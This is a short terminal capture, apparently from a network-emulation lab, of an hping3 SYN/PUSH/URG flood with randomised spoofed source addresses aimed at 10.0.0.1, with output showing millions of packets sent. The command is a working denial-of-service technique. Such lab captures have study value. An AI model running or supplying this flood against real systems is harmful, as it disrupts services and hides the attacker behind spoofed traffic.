 "Node: h2"
root@cyborg:~# hping3
hping3> hping3 -S -P -U --flood -V --rand-source 10.0.0.1
using h2-eth0, addr: 10.0.0.2, MTU: 1500
HPING 10.0.0.1 (h2-eth0 10.0.0.1): SPU set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
root@cyborg:~#
--- 10.0.0.1 hping statistic ---
3433838 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms